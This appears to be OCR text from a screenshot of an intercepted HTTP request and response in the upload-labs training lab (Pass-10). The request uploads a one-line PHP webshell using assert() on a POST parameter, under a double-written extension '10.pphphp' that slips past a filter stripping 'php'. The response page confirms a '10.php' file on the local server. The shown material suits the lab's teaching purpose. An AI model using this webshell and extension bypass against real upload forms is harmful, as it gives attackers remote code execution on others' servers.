 Request
Raw Params Headers Hex
POST /upload-labs/Pass-10/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0) Gecko/20100101
Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-10/index.php
Cookie: pass=10
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------4703243612713
Content-Length: 343
-----------------------------4703243612713
Content-Disposition: form-data; name="upload_file"; filename="10.pphphp"
Content-Type: application/octet-stream
<?php assert($_POST["LandGrey"])?>
-----------------------------4703243612713
Response
Raw Headers Hex HTML Render
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//10.php" width="250px" />
</div>
</li>
</ol>
</div>